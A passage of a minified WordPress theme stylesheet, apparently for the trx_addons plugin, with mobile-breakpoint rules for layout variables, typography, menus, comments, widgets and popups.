.sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,.sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after{display:none}.sc_icons_divider2 .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-mobile"]) .sc_icons_item:after{display:none !important}.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item_wrap:after,.sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item_wrap:after{display:none}.sc_icons_divider3 .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-mobile"]) .sc_icons_item_wrap:after{display:none !important}.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,.sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after{display:none}.sc_icons_divider4 .sc_icons_columns_wrap [class*="trx_addons_column-"]:not([class*="-mobile"]) .sc_icons_item:after{display:none !important}#trx_addons_post_details_popup .trx_addons_post_details_popup_close{top:-1.5em;right:-1.5em}#trx_addons_post_details_popup .trx_addons_post_details_popup_prev{left:-1.5em;right:auto}#trx_addons_post_details_popup .trx_addons_post_details_popup_next{right:-1.5em;left:auto}#trx_addons_post_details_popup .services_page_header .post_details_page_title{font-size:1.3em}}@media (max-width:479px){:root{--theme-var-page_extra:20px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-grid_gap:20px;--theme-var-grid_max_columns:1;--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.menu_side_present{--theme-var-menu_side:60px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_boxed{--theme-var-page_boxed_extra:var(--theme-var-page_extra);--theme-var-page_boxed:100vw;--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_boxed.menu_side_present{--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_fullwide{--theme-var-page_fullwide_extra:var(--theme-var-page_extra);--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}.body_style_fullwide.menu_side_present{--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:var(--theme-var-page);--theme-var-content_narrow:var(--theme-var-content);--theme-var-padding_narrow:0px}html,body{font-size:16px;line-height:153.84615%}h1,h2,h3,h4,h5,h6{hyphens:auto}h1,.front_page_section_caption{font-size:26px;line-height:31px;margin-top:25px;margin-bottom:14px;letter-spacing:0}h2{font-size:24px;line-height:27px;margin-top:25px;margin-bottom:14px;letter-spacing:0}h3{font-size:22px;line-height:25px;margin-top:22px;margin-bottom:13px;letter-spacing:0}h4{font-size:19px;line-height:23px;margin-top:20px;margin-bottom:12px;letter-spacing:0}h5{font-size:18px;line-height:21px;margin-top:20px;margin-bottom:10px;letter-spacing:0}h6{font-size:17px;line-height:20px;margin-top:18px;margin-bottom:8px;letter-spacing:0}.sc_layouts_row_type_compact .sc_layouts_title_caption{font-size:26px;line-height:31px}.page_content_wrap{padding-top:40px;padding-bottom:50px}.sc_table table td,table td{padding:0.5em}.sc_table table th,table th{padding:0.5em}table th{font-size:16px;line-height:21px}table td{font-size:15px;line-height:20px}.blog_mode_post blockquote,.blog_mode_page blockquote{margin:1.4em 0}blockquote,blockquote[class*="wp-block-quote"][class*="is-"],.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain),.wp-block-freeform.block-library-rich-text__tinymce blockquote{padding:25px}blockquote.trx_addons_blockquote_style_1,blockquote.trx_addons_blockquote_style_2{padding:1.5em 2em}blockquote.trx_addons_blockquote_style_1:before,blockquote.trx_addons_blockquote_style_1:before,blockquote.trx_addons_blockquote_style_2:before,blockquote.trx_addons_blockquote_style_2:before{font-size:16px;margin:0 0 5px}.wp-block-pullquote p{font-size:17px}blockquote p{font-size:16px;line-height:22px}blockquote>a,blockquote>p>a,blockquote>cite,blockquote>p>cite{margin-top:10px;padding-left:42px}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,textarea,textarea.wp-editor-area,.tourmaster-form-field input[type="text"],.tourmaster-form-field input[type="email"],.tourmaster-form-field input[type="password"],.tourmaster-form-field textarea,.tourmaster-form-field select,.tourmaster-form-field.tourmaster-with-border input[type="text"],.tourmaster-form-field.tourmaster-with-border input[type="email"],.tourmaster-form-field.tourmaster-with-border input[type="password"],.tourmaster-form-field.tourmaster-with-border textarea,.tourmaster-form-field.tourmaster-with-border select,#buddypress .dir-search input[type="search"],#buddypress .dir-search input[type="text"],#buddypress .groups-members-search input[type="search"],#buddypress .groups-members-search input[type="text"],#buddypress .standard-form input[type="color"],#buddypress .standard-form input[type="date"],#buddypress .standard-form input[type="datetime-local"],#buddypress .standard-form input[type="datetime"],#buddypress .standard-form input[type="email"],#buddypress .standard-form input[type="month"],#buddypress .standard-form input[type="number"],#buddypress .standard-form input[type="password"],#buddypress .standard-form input[type="range"],#buddypress .standard-form input[type="search"],#buddypress .standard-form input[type="tel"],#buddypress .standard-form input[type="text"],#buddypress .standard-form input[type="time"],#buddypress .standard-form input[type="url"],#buddypress .standard-form input[type="week"],#buddypress .standard-form select,#buddypress .standard-form textarea{padding:0.5em 0;width:100%}figure figcaption,.wp-block-image figcaption,.wp-block-audio figcaption,.wp-block-video figcaption,.wp-block-embed figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{font-size:15px;padding:11px 0 2px 0 !important}[class*="content_wrap"]>.sidebar{margin-top:50px}.sidebar_small_screen_above .content_wrap>.sidebar{margin-bottom:40px}.sidebar_small_screen_float.sidebar_show .sidebar{width:285px !important}.widgets_above_page_wrap,.widgets_above_content_wrap{margin-bottom:50px}.widgets_below_page_wrap,.widgets_below_content_wrap{margin-top:50px}.row:not(.columns_fluid)>[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"],.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:calc( 100% / var(--theme-var-grid_max_columns) )}.row.columns_fluid>[class*="column-"],.columns_wrap.columns_fluid>[class*="column-"],.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]{width:50%}.row.columns_fluid>.column-1_1,.columns_wrap.columns_fluid>.column-1_1,.row.columns_fluid>.column-2_2,.columns_wrap.columns_fluid>.column-2_2,.row.columns_fluid>.column-3_3,.columns_wrap.columns_fluid>.column-3_3,.row.columns_fluid>.column-4_4,.columns_wrap.columns_fluid>.column-4_4,.row.columns_fluid>.column-5_5,.columns_wrap.columns_fluid>.column-5_5,.row.columns_fluid>.column-6_6,.columns_wrap.columns_fluid>.column-6_6,.row.columns_fluid>.column-7_7,.columns_wrap.columns_fluid>.column-7_7,.row.columns_fluid>.column-8_8,.columns_wrap.columns_fluid>.column-8_8,.row.columns_fluid>.column-9_9,.columns_wrap.columns_fluid>.column-9_9,.row.columns_fluid>.column-10_10,.columns_wrap.columns_fluid>.column-10_10,.row.columns_fluid>.column-11_11,.columns_wrap.columns_fluid>.column-11_11,.row.columns_fluid>.column-12_12,.columns_wrap.columns_fluid>.column-12_12{width:100%}.post-password-form label{width:100%}.post-password-form input[type="password"],.post-password-form input[type="submit"]{height:40px;display:block;width:100%}.post-password-form input[type="submit"]{margin-top:15px}.top_panel_mobile{display:block}body.header_mobile_enabled .top_panel{display:none}.top_panel.with_bg_image{min-height:18em}.menu_side_wrap .sc_layouts_logo{padding:40% 8%}.menu_side_icons .toc_menu_item .toc_menu_icon,.menu_side_icons .toc_menu_item .toc_menu_description:before{height:5.5rem}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:0}.menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area{margin-bottom:2em}.menu_mobile .menu_mobile_nav_area{margin-top:2em}.menu_mobile .menu_mobile_nav_area>ul>.menu-item>a{font-size:22px}.menu_mobile .menu_mobile_nav_area .menu-item>a{font-size:16px}.menu_mobile .menu_mobile_nav_area .open_child_menu{top:0}.menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu{top:3px}.menu_mobile .menu_mobile_nav_area li>a>.open_child_menu:before{font-size:11px}.menu_mobile .menu_mobile_nav_area .menu-item[class*="icon-"]:before{font-size:20px;top:10px;-webkit-transform:translateX(-8rem);-ms-transform:translateX(-8rem);transform:translateX(-8rem)}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item[class*="icon-"]:before{margin-left:0.9em;font-size:15px;top:5px}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item[class*="icon-"]>a{padding-left:2.2em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item[class*="icon-"]>a{padding-left:3.6em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item[class*="icon-"]:before{margin-left:2.3em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item .menu-item[class*="icon-"]>a{padding-left:4.9em}.menu_mobile .menu_mobile_header_wrap{padding:24px 22px}.menu_mobile .sc_layouts_logo img{max-height:40px}.menu_mobile .menu_mobile_close .menu_button_close_text{display:none}.menu_mobile .menu_mobile_close .menu_button_close_icon{font-size:17px}.menu_mobile .socials_mobile{margin-top:1.5em;padding-top:1em;padding-bottom:1em}.menu_mobile .socials_mobile .social_item{margin:0 1.2em 0 0}.menu_mobile .socials_mobile .social_item:last-child{margin-right:0}.menu_mobile .socials_mobile .social_item .social_icon{font-size:14px}.sc_layouts_panel_menu{}.sc_layouts_panel_menu .panel_menu_header{padding:24px 12px}.sc_layouts_panel_menu .sc_layouts_panel_menu_close{top:28px;right:22px}.sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_text{font-size:15px}.sc_layouts_panel_menu .sc_layouts_panel_menu_close .sc_layouts_panel_menu_close_icon{font-size:17px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown{max-height:50vH}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav{font-size:22px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding:2px 2rem 2px 0}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:2.8rem !important}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-size:16px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li>a>.open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children>a>.open_child_menu:before{font-size:11px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a>.open_child_menu{top:3px}.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li[class*="icon-"]>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding:2px 2.8rem}.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li[class*="icon-"]>a,.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li>a{padding:0.3rem 1.6rem}.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li[class*="icon-"]:before{-webkit-transform:translateX(-8rem);-ms-transform:translateX(-8rem);transform:translateX(-8rem)}.sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding-left:2.8rem}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul>li>ul,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul>li>ul{font-size:15px}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li.menu-item-has-children>a{padding:2px 0}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li>a{padding:0.2rem 0}.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li>a,.sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li li li>a{padding:0.15em 0}.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon{font-size:14px}.sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name{display:none}.sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item{font-size:14px;margin-right:20px}.top_panel .slider_engine_revo .slide_subtitle{font-size:13px !important}.top_panel .slider_engine_revo .slide_button{font-size:9px !important}.post_item_404 .page_title{font-size:120px}.post_item_404 .page_subtitle{margin:18px 0 0;font-size:37px}.post_item_none_search .page_info .page_subtitle{font-size:26px}.post_item_404 .page_description{line-height:1.5em}.post_item_none_search .page_info .page_description{margin-top:18px;margin-bottom:22px}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:0.6em 1.2em 0.6em 3em !important}.format-audio .post_featured.with_thumb .post_audio{bottom:1em}.format-audio .post_featured.with_thumb .post_audio.with_iframe{bottom:-3px;left:0;right:0}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls .mejs-horizontal-volume-total{width:40px}.esg-filters div.esg-navigationbutton,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.page_links>span:not(.page_links_title),.page_links>a,.comments_pagination .page-numbers,.nav-links .page-numbers{width:40px;height:40px;line-height:37px}.page_links .page_links_title{margin-top:1em}.post_item_single>.post_featured{margin-bottom:2em}.author_info .author_avatar{position:static;margin-bottom:0.7em;width:100px;height:100px;line-height:100px}.author_info .author_description{padding-left:0}.author_info .author_label{line-height:16px}.nav-links-single .nav-links .nav-previous{padding-right:8px}.nav-links-single .nav-links .nav-next{padding-left:8px}.nav-links-single .nav-links .post-title{letter-spacing:0}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date{font-size:1em}.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item{margin:2px 0 2px 4px}.comments_list_wrap ul ul.children{padding-left:20px}.comments_list_wrap ul ul ul.children{padding-left:10px}.comments_list_wrap .comment_posted{display:block;margin-left:0}.comments_list_wrap ul ul{margin-left:0;padding-left:2em}.comments_list_wrap li + li,.comments_list_wrap li ul{margin-top:25px}.comments_list_wrap ul ul ul ul{margin-left:0}.comments_list_wrap .bypostauthor .comment_bypostauthor{margin:0 5px 10px 0}.comments_list_wrap ul li + li>.comment_body>.comment_author_avatar,.comments_list_wrap li>ul>li>.comment_body>.comment_author_avatar{top:0}.comments_list_wrap .comment_author_avatar{position:relative;top:0;left:0;margin-bottom:0.8em}.comments_list_wrap .comment_content{padding-left:0}.show_comments_single,.comments_list_wrap,.comments_form_wrap{margin-top:2.5em}.comments_wrap .comments_list_wrap .comments_form_title{font-size:16px}.comments_wrap .comments_field{margin-bottom:1.1em}.comments_list_wrap .comment_author{margin:0 0 6px 0;display:block}#cancel-comment-reply-link{top:13px}.post_content .related_wrap.related_position_inside_left,.post_content .related_wrap.related_position_inside_right{float:none;margin:2em 0;max-width:none}.related_wrap{margin-top:2.5em}.related_wrap.team_page_related .post_title,.related_wrap.related_style_classic .post_title{font-size:20px}.sidebar .widget,.sidebar_default[class*="scheme_"] .widget{width:100% !important}.footer_wrap .widget + .widget,.sidebar .widget + .widget,.sidebar_default[class*="scheme_"] .widget + .widget{margin-top:25px !important}.widget.column-1_2,.widget.column-1_3,.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:100%}.footer_wrap .sc_content .wpb_column,.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12){display:block;float:none;vertical-align:top;width:100% !important}.footer_wrap .sc_content .wpb_column + .wpb_column{margin-top:var(--theme-var-grid_gap) !important;padding-top:var(--theme-var-grid_gap) !important;border-top-width:1px;border-top-style:solid}.widget .widget_title,.widget .widgettitle{margin-bottom:1em;font-size:20px;line-height:1.3em}.sidebar_default[class*="scheme_"] .sidebar_inner{padding:25px}.sidebar_default.sidebar_float[class*="scheme_"] .sidebar_inner{padding:25px}.sidebar:not(.sidebar_float) .widget,.sidebar_default:not(.sidebar_float)[class*="scheme_"] .widget{width:100%;padding:0}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{width:70px;height:70px;margin:0 17px 0 0;flex:70px 0 0}.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{padding:5px 12px}.mfp-title{line-height:13px}div.mejs-controls .mejs-time.mejs-currenttime-container{margin-left:10px}div.mejs-controls .mejs-time-rail{margin:0 10px}div.mejs-controls .mejs-time.mejs-duration-container{margin-right:10px}.format-audio .post_featured .post_audio_title,.single-format-audio .post_featured .post_audio_title{font-size:18px}.adp-popup{max-width:calc(100vw - 3rem);max-height:calc(100vh - 3rem)}.adp-popup .adp-popup-close{top:10px;right:10px}.adp-popup .adp-popup-close:before{font-size:16px}.adp-popup-type-notification-box .adp-popup-button{padding:10px}.adp-popup-type-notification-bar .adp-popup-text{padding:0}.adp-popup-type-notification-bar .adp-popup-text:before{margin:0 0 10px 0;display:block;height:25px;line-height:25px}.small_padding .slider_container .slide_content{padding:0}.small_padding .slider_container .slider-wrapper{margin-left:-10px;margin-right:-10px}.small_padding .slider_container .slider-wrapper .slider-slide{padding-left:10px;padding-right:10px}.awards_slider .widget_slider .slider_type_images .slider-slide{padding:20px 30px;min-height:110px}.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info{padding:0 10px}.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title{font-size:17px}.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats{font-size:15px}.post_item_single .post_tags_single a{padding:5px 10px}.post_item_single .post_tags_single{margin-top:1.8em}.nav-links-single .nav-links .post-title{margin:5px 0 0;font-size:17px}.widget_aboutme .aboutme_username{font-size:18px}.widget_aboutme .aboutme_description{font-size:16px}.widget_aboutme .aboutme_avatar + .aboutme_username{margin-top:0.6em}.widget_aboutme .aboutme_avatar + .aboutme_description,.widget_aboutme .aboutme_username + .aboutme_description{margin-top:0.2em}.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_author{display:none}.posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio 